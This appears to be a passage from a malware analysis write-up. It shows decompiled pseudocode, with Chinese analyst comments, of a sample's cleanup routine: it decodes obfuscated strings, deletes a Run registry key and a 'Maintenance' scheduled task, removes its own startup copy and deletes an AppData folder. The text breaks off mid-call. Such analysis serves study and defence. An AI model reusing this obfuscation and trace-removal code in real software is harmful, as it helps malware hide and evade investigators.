 v32 = sub_40493B(); // 获得startup目录下随机5位数字的本体路径
v31 = sub_404F5B((int)L"8OWoW}W 8}q cMK-2v-M-bv 89", -6);// "/DELETE /TN Maintenance /f"
v30 = sub_4048A9(); // v30=C:\Users\User\AppData\Local\z_User\wallpaper.mp4
v27 = sub_404A0F(2); // v27=C:\Users\User\AppData\Local
v4 = GlobalAlloc(0, 0xC8u);
v5 = GlobalAlloc(0, 0x104u);
v6 = kernel32_GetModuleHandleW(v30);
a4 = 0;
v29 = v6;
v28 = 100;
v7 = (_WORD *)sub_404AA5();
v34 = v7;
*v7 = 0;
v33 = (HGLOBAL)sub_404AA5(); // 获得SID值
hMem = sub_404F5B((int)L"\\Uj92<Myv\\cKbyjrj92\\CK-tj<r\\dayyv-27vyrKj-\\Ea-", -6);// \Software\Microsoft\Windows\CurrentVersion\Run
v8 = GlobalAlloc(0, 0x3E8u);
v9 = v8;
if ( v8 )
{
EqualStrCpy(v8, 0x3E8u, (int)L"\\Registry\\User\\");
EqualStrCat((int)v9, 0x3E8u, (int)v33);
EqualStrCat((int)v9, 0x3E8u, (int)hMem);
}
wallpape_RtlInitUnicodeString(&v23, v9);
v26 = v34;
v25 = '\x16\0\x14';
v19 = &v23;
v17 = 24;
v18 = 0;
v20 = 64;
v21 = 0;
v22 = 0;
wallpape_ZwOpenKey(&a4, 983103, &v17);
wallpape_ZwDeleteValueKey(a4, &v25, v11, v12, v13);
wallpape_ZwClose(a4);
shell32_ShellExecuteW(0, L"open", L"schtasks.exe", v31, 0, 0);
kernel32_DeleteFileW(v32);
kernel32_FreeLibrary(v29);
advapi32_GetUserNameW(v4, &v28);
if ( v5 && v4 )
{
EqualStrCpy(v5, 0x208u, (int)v27);
EqualStrCat((int)v5, 0x208u, (int)L"\\z_");
EqualStrCat((int)v5, 0x208u, (int)v4);
v5[EqualLen(v5)] = 0;
v5[EqualLen(v5) + 1] = 0;
}
v16 = 0;
shell32_SHFileOperationW(
&v14,
0,